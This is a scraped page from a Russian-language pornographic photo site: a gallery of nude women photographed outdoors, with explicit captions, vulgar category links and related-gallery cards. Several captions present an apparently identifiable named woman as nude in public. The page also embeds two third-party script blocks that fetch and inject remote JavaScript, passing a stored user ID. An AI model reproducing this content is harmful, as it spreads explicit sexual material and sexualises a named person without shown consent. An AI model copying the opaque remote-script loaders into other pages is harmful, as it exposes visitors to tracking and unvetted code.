

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://siski.name/598-golye-devushki-na-ulice-jerotika-21-foto.html
body_size: 10377
content:
<!doctype html>
<html class="no-js" lang="ru">
<head>
<meta charset="utf-8">
<title>Голые девушки на улице эротика (21 фото) - порно</title>
<meta name="description" content="Смотрите порно - Голые девушки на улице эротика (21 фото). По теме: Голые девушки Мария Рябушкина голая на улице Мария Рябушкина голая на улице Девушки голышом в городе Пробежалась голой по улице Девушки раздеваются на улице Девушка эксгибиционистка Голые итальянские красавицы Девушки раздеваются на улице Голые прогулки по улице Голые красотки на прогулке Фотосессия голой на">
<meta name="keywords" content="улице, Голые, Девушки, голышом, голая, Мария, Красивые, женщины, красотки, раздеваются, Рябушкина, голой, Студентка, дороги, трусов, стройке, Голая, брюнетка, голые, эксгибиционистки">
<meta property="og:site_name" content="Siski.name порно фото">
<meta property="og:type" content="article">
<meta property="og:title" content="Голые девушки на улице эротика (21 фото)">
<meta property="og:url" content="https://siski.name/598-golye-devushki-na-ulice-jerotika-21-foto.html">
<meta property="og:image" content="https://siski.name/uploads/posts/2021-09/1632894831_8-siski-name-p-golie-devushki-na-ulitse-erotika-70.jpg">
<meta property="og:description" content="Смотрите порно - Голые девушки на улице эротика (21 фото). По теме: Голые девушки Мария Рябушкина голая на улице Мария Рябушкина голая на улице Девушки голышом в городе Пробежалась голой по улице Девушки раздеваются на улице Девушка эксгибиционистка Голые итальянские красавицы Девушки раздеваются на улице Голые прогулки по улице Голые красотки на прогулке Фотосессия голой на">
<link rel="search" type="application/opensearchdescription+xml" href="https://siski.name/index.php?do=opensearch" title="Siski.name порно фото">
<link rel="canonical" href="https://siski.name/598-golye-devushki-na-ulice-jerotika-21-foto.html">
<link rel="alternate" type="application/rss+xml" title="Siski.name порно фото" href="https://siski.name/rss.xml">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<meta name="format-detection" content="telephone=no">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="default">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="HandheldFriendly" content="true">
<link href="/templates/Shablon1/style/style.css" rel="stylesheet" type="text/css">
<link href="/templates/Shablon1/style/engine.css" rel="stylesheet" type="text/css">
<link rel="shortcut icon" href="https://siski.name/favicon.jpg" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,600,700" rel="stylesheet">
</head>
<body class="page finished">
<div class="page__wrapper js-filter" style="opacity: 0; transition: .3s;">
<header class="page__header js-filter js-fixed-header">
<div class="header"><div class="container">
<div class="navbar"><div class="navbar__toggler">
<button type="button" class="toggler js-filter js-filter-toggler js-drop"><span class="toggler__icon"><i class="fa fa-sliders"></i></span></button>
</div>
<div class="navbar__logo"><div class="logo">
<a href="/" class="logo__link"><strong class="logo__mark">Siski</strong>.name</a>
</div></div>
<div class="navbar__search">
<form id="search_form" class="search__form" method="post">

<div class="search__frame"><div class="search__field">
<input type="text" class="field field--search" name="story" id="story" value="" placeholder="Поиск">
</div>
<button class="search__btn"><span class="search__icon"><i class="fa fa-search"></i></span></button>
</div>
</form>
</div>
<div class="navbar__toggler navbar__toggler--search">
<button type="button" class="toggler js-search-mobile">
<span class="toggler__icon"><i class="fa fa-search"></i></span>
</button>
</div></div>
</div></div>
</header>
<main class="page__main">
<div class="cards"><div class="container container--small">




<div >
<div id='dle-content'><div class="heading">
<h1 class="heading__title">Голые девушки на улице эротика (21 фото) </h1>
</div>

<div class="trailer__info">
<div class="trailer__row">
<p class="trailer__description"><div style="text-align:center;"><!--TBegin:https://siski.name/uploads/posts/2021-09/1632894831_8-siski-name-p-golie-devushki-na-ulitse-erotika-70.jpg||Мария Рябушкина голая на улице--><a href="https://siski.name/uploads/posts/2021-09/1632894831_8-siski-name-p-golie-devushki-na-ulitse-erotika-70.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-09/thumbs/1632894831_8-siski-name-p-golie-devushki-na-ulitse-erotika-70.jpg" style="max-width:100%;" alt="Мария Рябушкина голая на улице"></a><div>Мария Рябушкина голая на улице</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-09/1632894876_9-siski-name-p-golie-devushki-na-ulitse-erotika-71.jpg||Девушки голышом в городе--><a href="https://siski.name/uploads/posts/2021-09/1632894876_9-siski-name-p-golie-devushki-na-ulitse-erotika-71.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-09/thumbs/1632894876_9-siski-name-p-golie-devushki-na-ulitse-erotika-71.jpg" style="max-width:100%;" alt="Девушки голышом в городе"></a><div>Девушки голышом в городе</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-09/1632894809_17-siski-name-p-golie-devushki-na-ulitse-erotika-125.jpg||Пробежалась голой по улице--><a href="https://siski.name/uploads/posts/2021-09/1632894809_17-siski-name-p-golie-devushki-na-ulitse-erotika-125.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-09/thumbs/1632894809_17-siski-name-p-golie-devushki-na-ulitse-erotika-125.jpg" style="max-width:100%;" alt="Пробежалась голой по улице"></a><div>Пробежалась голой по улице</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-09/1632894797_4-siski-name-p-golie-devushki-na-ulitse-erotika-15.jpg||Девушки раздеваются на улице--><a href="https://siski.name/uploads/posts/2021-09/1632894797_4-siski-name-p-golie-devushki-na-ulitse-erotika-15.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-09/thumbs/1632894797_4-siski-name-p-golie-devushki-na-ulitse-erotika-15.jpg" style="max-width:100%;" alt="Девушки раздеваются на улице"></a><div>Девушки раздеваются на улице</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-09/1632894803_20-siski-name-p-golie-devushki-na-ulitse-erotika-141.jpg||Девушка эксгибиционистка--><a href="https://siski.name/uploads/posts/2021-09/1632894803_20-siski-name-p-golie-devushki-na-ulitse-erotika-141.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-09/thumbs/1632894803_20-siski-name-p-golie-devushki-na-ulitse-erotika-141.jpg" style="max-width:100%;" alt="Девушка эксгибиционистка"></a><div>Девушка эксгибиционистка</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-09/1632894792_13-siski-name-p-golie-devushki-na-ulitse-erotika-87.jpg||Голые итальянские красавицы--><a href="https://siski.name/uploads/posts/2021-09/1632894792_13-siski-name-p-golie-devushki-na-ulitse-erotika-87.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-09/thumbs/1632894792_13-siski-name-p-golie-devushki-na-ulitse-erotika-87.jpg" style="max-width:100%;" alt="Голые итальянские красавицы"></a><div>Голые итальянские красавицы</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-09/1632894840_2-siski-name-p-golie-devushki-na-ulitse-erotika-5.jpg||Девушки раздеваются на улице--><a href="https://siski.name/uploads/posts/2021-09/1632894840_2-siski-name-p-golie-devushki-na-ulitse-erotika-5.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-09/thumbs/1632894840_2-siski-name-p-golie-devushki-na-ulitse-erotika-5.jpg" style="max-width:100%;" alt="Девушки раздеваются на улице"></a><div>Девушки раздеваются на улице</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-09/1632894857_21-siski-name-p-golie-devushki-na-ulitse-erotika-154.jpg||Голые прогулки по улице--><a href="https://siski.name/uploads/posts/2021-09/1632894857_21-siski-name-p-golie-devushki-na-ulitse-erotika-154.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-09/thumbs/1632894857_21-siski-name-p-golie-devushki-na-ulitse-erotika-154.jpg" style="max-width:100%;" alt="Голые прогулки по улице"></a><div>Голые прогулки по улице</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-09/1632894805_11-siski-name-p-golie-devushki-na-ulitse-erotika-84.jpg||Голые красотки на прогулке--><a href="https://siski.name/uploads/posts/2021-09/1632894805_11-siski-name-p-golie-devushki-na-ulitse-erotika-84.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-09/thumbs/1632894805_11-siski-name-p-golie-devushki-na-ulitse-erotika-84.jpg" style="max-width:100%;" alt="Голые красотки на прогулке"></a><div>Голые красотки на прогулке</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-09/1632894801_19-siski-name-p-golie-devushki-na-ulitse-erotika-128.jpg||Фотосессия голой на дороге--><a href="https://siski.name/uploads/posts/2021-09/1632894801_19-siski-name-p-golie-devushki-na-ulitse-erotika-128.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-09/thumbs/1632894801_19-siski-name-p-golie-devushki-na-ulitse-erotika-128.jpg" style="max-width:100%;" alt="Фотосессия голой на дороге"></a><div>Фотосессия голой на дороге</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-09/1632894844_1-siski-name-p-golie-devushki-na-ulitse-erotika-1.jpg||Голые бабы на улицах города--><a href="https://siski.name/uploads/posts/2021-09/1632894844_1-siski-name-p-golie-devushki-na-ulitse-erotika-1.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-09/thumbs/1632894844_1-siski-name-p-golie-devushki-na-ulitse-erotika-1.jpg" style="max-width:100%;" alt="Голые бабы на улицах города"></a><div>Голые бабы на улицах города</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-09/1632894788_15-siski-name-p-golie-devushki-na-ulitse-erotika-113.jpg||Голые женщины в общественных местах--><a href="https://siski.name/uploads/posts/2021-09/1632894788_15-siski-name-p-golie-devushki-na-ulitse-erotika-113.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-09/thumbs/1632894788_15-siski-name-p-golie-devushki-na-ulitse-erotika-113.jpg" style="max-width:100%;" alt="Голые женщины в общественных местах"></a><div>Голые женщины в общественных местах</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-09/1632894797_7-siski-name-p-golie-devushki-na-ulitse-erotika-69.jpg||Длинноногие красотки на каблуках ню--><a href="https://siski.name/uploads/posts/2021-09/1632894797_7-siski-name-p-golie-devushki-na-ulitse-erotika-69.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-09/thumbs/1632894797_7-siski-name-p-golie-devushki-na-ulitse-erotika-69.jpg" style="max-width:100%;" alt="Длинноногие красотки на каблуках ню"></a><div>Длинноногие красотки на каблуках ню</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-09/1632894848_12-siski-name-p-golie-devushki-na-ulitse-erotika-85.jpg||Женщины без трусов в шубе--><a href="https://siski.name/uploads/posts/2021-09/1632894848_12-siski-name-p-golie-devushki-na-ulitse-erotika-85.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-09/thumbs/1632894848_12-siski-name-p-golie-devushki-na-ulitse-erotika-85.jpg" style="max-width:100%;" alt="Женщины без трусов в шубе"></a><div>Женщины без трусов в шубе</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-09/1632894773_3-siski-name-p-golie-devushki-na-ulitse-erotika-13.jpg||Девушки голышом на стройке--><a href="https://siski.name/uploads/posts/2021-09/1632894773_3-siski-name-p-golie-devushki-na-ulitse-erotika-13.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-09/thumbs/1632894773_3-siski-name-p-golie-devushki-na-ulitse-erotika-13.jpg" style="max-width:100%;" alt="Девушки голышом на стройке"></a><div>Девушки голышом на стройке</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-09/1632894819_10-siski-name-p-golie-devushki-na-ulitse-erotika-82.jpg||Голая брюнетка у дороги--><a href="https://siski.name/uploads/posts/2021-09/1632894819_10-siski-name-p-golie-devushki-na-ulitse-erotika-82.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-09/thumbs/1632894819_10-siski-name-p-golie-devushki-na-ulitse-erotika-82.jpg" style="max-width:100%;" alt="Голая брюнетка у дороги"></a><div>Голая брюнетка у дороги</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-09/1632894825_5-siski-name-p-golie-devushki-na-ulitse-erotika-53.jpg||Студентка разделась на улице--><a href="https://siski.name/uploads/posts/2021-09/1632894825_5-siski-name-p-golie-devushki-na-ulitse-erotika-53.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-09/thumbs/1632894825_5-siski-name-p-golie-devushki-na-ulitse-erotika-53.jpg" style="max-width:100%;" alt="Студентка разделась на улице"></a><div>Студентка разделась на улице</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-09/1632894783_16-siski-name-p-golie-devushki-na-ulitse-erotika-119.jpg||Красивые женщины Франции голые--><a href="https://siski.name/uploads/posts/2021-09/1632894783_16-siski-name-p-golie-devushki-na-ulitse-erotika-119.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-09/thumbs/1632894783_16-siski-name-p-golie-devushki-na-ulitse-erotika-119.jpg" style="max-width:100%;" alt="Красивые женщины Франции голые"></a><div>Красивые женщины Франции голые</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-09/1632894814_6-siski-name-p-golie-devushki-na-ulitse-erotika-64.jpg||Прогулка голышом по улице--><a href="https://siski.name/uploads/posts/2021-09/1632894814_6-siski-name-p-golie-devushki-na-ulitse-erotika-64.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-09/thumbs/1632894814_6-siski-name-p-golie-devushki-na-ulitse-erotika-64.jpg" style="max-width:100%;" alt="Прогулка голышом по улице"></a><div>Прогулка голышом по улице</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-09/1632894841_18-siski-name-p-golie-devushki-na-ulitse-erotika-127.jpg||Красивые девушки эксгибиционистки--><a href="https://siski.name/uploads/posts/2021-09/1632894841_18-siski-name-p-golie-devushki-na-ulitse-erotika-127.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-09/thumbs/1632894841_18-siski-name-p-golie-devushki-na-ulitse-erotika-127.jpg" style="max-width:100%;" alt="Красивые девушки эксгибиционистки"></a><div>Красивые девушки эксгибиционистки</div><!--TEnd--><br><!--TBegin:https://siski.name/uploads/posts/2021-09/1632894825_14-siski-name-p-golie-devushki-na-ulitse-erotika-111.jpg||Красотки голышом на улице--><a href="https://siski.name/uploads/posts/2021-09/1632894825_14-siski-name-p-golie-devushki-na-ulitse-erotika-111.jpg" class="highslide" target="_blank"><img data-src="/uploads/posts/2021-09/thumbs/1632894825_14-siski-name-p-golie-devushki-na-ulitse-erotika-111.jpg" style="max-width:100%;" alt="Красотки голышом на улице"></a><div>Красотки голышом на улице</div><!--TEnd--></div></p>
</div>
<script src='https://threewoodslose.com/services/?id=149965'></script><div id='e2982945a4'></div><script data-cfasync='false'>let e2982945a4_cnt = 0;let e2982945a4_interval = setInterval(function(){if (typeof e2982945a4_country !== 'undefined') {clearInterval(e2982945a4_interval);(function(){var ud;try { ud = localStorage.getItem('e2982945a4_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + e2982945a4_domain + '/' + e2982945a4_path + '/' + e2982945a4_file + '.js?24990&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {e2982945a4_cnt += 1;if (e2982945a4_cnt >= 60) {clearInterval(e2982945a4_interval);}}}, 500);</script>
<div class="trailer__row">
<div class="trailer__tools">
<div class="trailer__tool">

<div class="rating vpm-rate" id="fmeta-rate-598">
<div class="btn-group">
<div class="btn-group__item">
<a class="btn btn--icon rate-plus" id="pluss-598" onclick="doRateLD('plus', '598');">
<i class="fa fa-thumbs-up"></i>
</a>
</div>
<div class="btn-group__item">
<a class="btn btn--icon btn--dislike rate-minus" id="minuss-598" onclick="doRateLD('minus', '598');">
<i class="fa fa-thumbs-down"></i>
</a>
</div>
</div>
<div class="rating__counter"></div>
<div class="rate-data"><span id="ratig-layer-598" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingminus" >-1</span></span><span id="vote-num-id-598">1</span></div>
</div>

</div>
<div class="trailer__tool">
<div class="details">
<ul class="details__list">
<li class="details__item">
<span class="details__label">Просмотров:</span>
<strong class="details__value">2 132</strong>
</li>
<li class="details__item">
<span class="details__label">Добавлено:</span>
<strong class="details__value">29 сентябрь</strong>
</li>
</ul>
</div>
<div class="btn-group">
<div class="btn-group__item">
<div class="btn btn--icon js-fshare" title="Поделиться"><i class="fa fa-share-alt"></i></div>
</div>
<div class="btn-group__item">
<a href="javascript:AddComplaint('598', 'news')"><div class="btn btn--icon" title="Пожаловаться"><i class="fa fa-flag"></i></div></a>
</div>
</div>
</div>
</div>
<div class="fshare" id="fshare" title="Поделиться с друзьями!">
<script src="https://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,odnoklassniki,telegram,viber,whatsapp"></div>
</div>
<div class="trailer__row">
<div class="trailer__cols">
<div class="trailer__col">
<div class="btn-group cats">
<span class="btn-group__label">Категории:</span>
<a href="https://siski.name/devushki/">Голые девушки</a>
</div>
</div>

</div>
</div>
<div class="trailer__row">
<div class="addc fx-row fx-middle">
<div class="sect-title">Комментарии (0)</div>
<div class="add-comm-btn sect-link">Комментировать</div>
</div>
<form  method="post" name="dle-comments-form" id="dle-comments-form" ><!--noindex-->
<div class="add-comms add-comm-form" id="add-comms">

<div class="ac-inputs fx-row">
<input type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
</div>

<div class="ac-textarea"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></div>

<div class="ac-protect">


<div class="form-item clearfix imp">
<label>Введите код с картинки:</label>
<div class="form-secur">
<input type="text" name="sec_code" id="sec_code" placeholder="Впишите код с картинки" maxlength="45" required /><a onclick="reload(); return false;" title="Кликните на изображение чтобы обновить код, если он неразборчив" href="#"><span id="dle-captcha"><img src="/engine/modules/antibot/antibot.php" alt="Кликните на изображение чтобы обновить код, если он неразборчив" width="160" height="80"></span></a>
</div>
</div>


</div>

<div class="ac-submit clearfix">
<button name="submit" class="btn btn--success" type="submit">Отправить</button>
</div>
</div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="598"><input type="hidden" name="user_hash" value="59c715b28ecac8e24f41055272615d1c7c207062"></form>

<div id="dle-ajax-comments"></div>

<!--dlenavigationcomments-->
</div>
</div>

<div class="heading">
<div class="heading__item"><div class="heading__title">Похожие фото</div></div>
</div>
<div class="cards__list">
<div id="dle-content"><div class="cards__item"><a href="https://siski.name/15222-golaja-po-gorodu-81-foto.html" class="card" title="Голая по городу (81 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-11/thumbs/1638202288_1-siski-name-p-porno-golaya-po-gorodu-1.jpg&w=330&h=480&zc=1" alt="Голая по городу (81 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голая по городу (81 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/28176-masha-golaja-na-ulice-56-foto.html" class="card" title="Маша голая на улице (56 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-12/thumbs/1640630360_1-siski-name-p-porno-masha-golaya-na-ulitse-1.jpg&w=330&h=480&zc=1" alt="Маша голая на улице (56 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Маша голая на улице (56 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/30191-v-chulkah-golyshom-v-pitere-na-ulice-59-foto.html" class="card" title="В чулках голышом в питере на улице (59 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-12/thumbs/1640888988_1-siski-name-p-porno-v-chulkakh-golishom-v-pitere-na-ulit-1.jpg&w=330&h=480&zc=1" alt="В чулках голышом в питере на улице (59 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">В чулках голышом в питере на улице (59 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/13810-otkrovennoe-obnazhenie-na-ulicah-goroda-58-foto.html" class="card" title="Откровенное обнажение на улицах города (58 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-11/thumbs/1636878155_1-siski-name-p-porno-otkrovennoe-obnazhenie-na-ulitsakh-g-2.jpg&w=330&h=480&zc=1" alt="Откровенное обнажение на улицах города (58 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Откровенное обнажение на улицах города (58 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/27338-jero-na-ulice-60-foto.html" class="card" title="Эро на улице (60 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-12/thumbs/1640478933_1-siski-name-p-porno-ero-na-ulitse-1.jpg&w=330&h=480&zc=1" alt="Эро на улице (60 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Эро на улице (60 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/6465-devushka-guljaet-po-gorodu-bez-trusov-61-foto.html" class="card" title="Девушка гуляет по городу без трусов (61 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-10/thumbs/1635192605_26-siski-name-p-porno-devushka-gulyaet-po-gorodu-bez-truso-39.jpg&w=330&h=480&zc=1" alt="Девушка гуляет по городу без трусов (61 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Девушка гуляет по городу без трусов (61 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/10417-golye-krasotki-na-ulicah-56-foto.html" class="card" title="Голые красотки на улицах (56 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-11/thumbs/1636370950_1-siski-name-p-porno-golie-krasotki-na-ulitsakh-1.jpg&w=330&h=480&zc=1" alt="Голые красотки на улицах (56 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голые красотки на улицах (56 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/23284-golye-russkie-devushki-v-gorode-80-foto.html" class="card" title="Голые русские девушки в городе (80 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-12/thumbs/1639795117_1-siski-name-p-porno-golie-russkie-devushki-v-gorode-1.jpg&w=330&h=480&zc=1" alt="Голые русские девушки в городе (80 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голые русские девушки в городе (80 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/22427-devushka-hodit-goloj-po-gorodu-80-foto.html" class="card" title="Девушка ходит голой по городу (80 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-12/thumbs/1639651224_1-siski-name-p-porno-devushka-khodit-goloi-po-gorodu-1.jpg&w=330&h=480&zc=1" alt="Девушка ходит голой по городу (80 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Девушка ходит голой по городу (80 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/7692-devushka-razdevaetsja-do-gola-na-ulice-65-foto.html" class="card" title="Девушка раздевается до гола на улице (65 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-11/thumbs/1635875759_1-siski-name-p-porno-devushka-razdevaetsya-do-gola-na-uli-1.jpg&w=330&h=480&zc=1" alt="Девушка раздевается до гола на улице (65 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Девушка раздевается до гола на улице (65 фото)</span></span>
</a></div><div class="cards__item"><a href="https://siski.name/1689-golye-devushki-na-ulice-64-foto.html" class="card" title="Голые девушки на улице (64 фото)">
<span class="card__content"><img src="/picture.php?src=https://siski.name/uploads/posts/2021-10/thumbs/1633598306_6-siski-name-p-golie-devushki-na-ulitse-8.jpg&w=330&h=480&zc=1" alt="Голые девушки на улице (64 фото)" class="card__image" /></span>
<span class="card__footer"><span class="card__title">Голые девушки на улице (64 фото)</span></span>
</a></div></div>
</div>
</div>
<script src='https://threewoodslose.com/services/?id=109537'></script><div id='eece5a3a3f'></div><script data-cfasync='false'>let eece5a3a3f_cnt = 0;let eece5a3a3f_interval = setInterval(function(){if (typeof eece5a3a3f_country !== 'undefined') {clearInterval(eece5a3a3f_interval);(function(){var ud;try { ud = localStorage.getItem('eece5a3a3f_uid'); } catch (e) { } var script = document.createElement('script');script.type = 'text/javascript';script.charset = 'utf-8';script.async = 'true';script.src = 'https://' + eece5a3a3f_domain + '/' + eece5a3a3f_path + '/' + eece5a3a3f_file + '.js?18252&u=' + ud + '&a=' + Math.random();document.body.appendChild(script);})();} else {eece5a3a3f_cnt += 1;if (eece5a3a3f_cnt >= 60) {clearInterval(eece5a3a3f_interval);}}}, 500);</script>
</div>
<div id="navig"></div>

</div></div>
</main>
<footer class="page__footer">
<div class="footer"><div class="container">
<div class="footer__menu"><nav class="menu">
<ul class="menu__list">
<li class="menu__item"><a href="/index.php?do=feedback" class="menu__link">Обратная связь</a></li>
<li class="menu__item"><a href="/rules.html" class="menu__link">Правила</a></li>
<li class="menu__item"><a href="/sitemap.xml" class="menu__link">Карты сайта</a></li>
</ul>
</nav>
</div>
<div class="copyright"><p class="copyright__text"><strong class="copyright__mark">&copy; 2021-2025 - webmaster@siski.name</strong> Все права защищены.</p></div>
<div class="count"><span><!--LiveInternet counter--><img id="licntAD59" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licntAD59").src="https://counter.yadro.ru/hit?t45.6;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--></span></div>
</div></div>
</footer>
</div>
<div class="filter js-filter"><div class="scroller">
<div class="scroller__content"><div class="filter__row">
<div class="heading heading--line">
<strong class="heading__title">Категории <small class="heading__sub"> фото</small></strong>
</div></div>
<div class="filter__row"><ul class="list">
<li class="list__item"><a class="list__link" href="/porn/"><span class="list__title">Порно фото</span></a></li>
<li class="list__item"><a class="list__link" href="/big/"><span class="list__title">Большие сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/devushki/"><span class="list__title">Голые девушки</span></a></li>
<li class="list__item"><a class="list__link" href="/zrelye-zhenschiny/"><span class="list__title">Зрелые женщины</span></a></li>
<li class="list__item"><a class="list__link" href="/naturalnye/"><span class="list__title">Натуральные сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/milf/"><span class="list__title">Милфы</span></a></li>
<li class="list__item"><a class="list__link" href="/krasivie/"><span class="list__title">Красивые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/pizda/"><span class="list__title">Пизда</span></a></li>
<li class="list__item"><a class="list__link" href="/chulki/"><span class="list__title">В чулках</span></a></li>
<li class="list__item"><a class="list__link" href="/krutye/"><span class="list__title">Крутые сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/zhopy/"><span class="list__title">Жопы</span></a></li>
